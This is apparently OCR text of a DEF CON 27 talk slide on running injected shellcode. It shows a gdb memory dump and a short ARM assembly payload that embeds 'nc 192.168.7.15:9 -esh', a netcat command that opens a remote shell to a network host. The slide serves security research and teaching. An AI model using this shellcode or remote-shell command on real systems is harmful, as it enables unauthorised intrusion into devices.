 WELCOME
VISIT THE WORLD OF TOMORROW
DEFCON
27
AUGUST 9-11,2019
RUNNING THE SHELLCODE
(gdb) x /36x 0x403216c0
0x403216c0: 0x22222222 0x22222222 0x00000000 0x00000000
0x403216d0: 0x22220722 0x22222222 0x41414191 0x41414191
0x403216e0: 0x00000014 0x00000000 0x00000000 0x22222222
0x403216f0: 0x08002222 0x00000001 0x22222222 0x00500000
0x40321700: 0x00500050 0x22222222 0x22222222 0x2222085c
0x40321710: 0x22222222 0x22220002 0x000006c4 0x41414141
0x40321720: 0x22222222 0x22222222 0x22222222 0x22222222
0x40321730: 0x22222222 0x22222222 0x22222222 0x22222222
0x40321740: 0x00000000 0x00000000 0x00000000 0x00000000
1 .text
2 .global _start
3
4 _start:
5 add r0, pc, #96
6 add pc, #56
7 add r12, r4, #0x7F0
8 add pc, #16
9 add r12, #0x51000
10 bx r12
11 .asciz "nc 192.168.7.15:9 -esh"